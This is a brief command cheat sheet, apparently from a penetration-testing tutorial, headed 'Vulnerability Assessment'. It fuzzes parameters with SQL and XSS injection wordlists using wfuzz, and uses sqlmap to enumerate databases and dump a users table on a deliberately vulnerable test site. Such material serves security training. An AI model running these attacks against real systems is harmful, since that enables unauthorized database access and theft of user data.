 Vulnerability Assessment
Bash
# Parameter fuzzing with Wfuzz
wfuzz -c -z file,/usr/share/wordlists/wfuzz/Injections/SQL.txt --hc 404 http://
testphp.vulnweb.com/artists.php?artist=FUZZ
# SQL injection testing
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --dbs
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart --tables
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart -T users --dump
# XSS testing
wfuzz -c -z file,/usr/share/wordlists/wfuzz/Injections/XSS.txt --hc 404 http://
testphp.vulnweb.com/search.php?test=FUZZ